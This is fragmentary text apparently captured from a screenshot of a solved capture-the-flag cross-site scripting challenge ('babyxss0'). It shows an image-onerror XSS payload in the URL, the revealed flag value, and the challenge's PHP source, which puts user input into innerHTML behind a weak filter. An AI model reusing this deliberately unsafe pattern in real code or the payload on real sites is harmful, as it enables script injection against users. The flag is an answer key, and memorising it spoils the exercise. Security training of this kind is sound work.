 不安全 | 10.0.25.109:18080/babyxss0/?payload=<img%2Fsrc%3D1+onerror%3Daler...
百度一下 外卖红包 京东 京东秒杀 京东优惠 2345导航 游戏中心 阿里巴巴
10.0.25.109:18080 显示
flag: F1ag{2f4f1079a27234647958d3edba4e7e55}
确定
inject
your payload here GO
src
<?php
$escaped = preg_replace("/[`<>ux]\\//", "", $_GET['payload']);
?>
<script>
window.addEventListener("load", function() {
var name = `<?= $escaped ?>`;
window.greeting.innerHTML = (name == '' ? '' : name);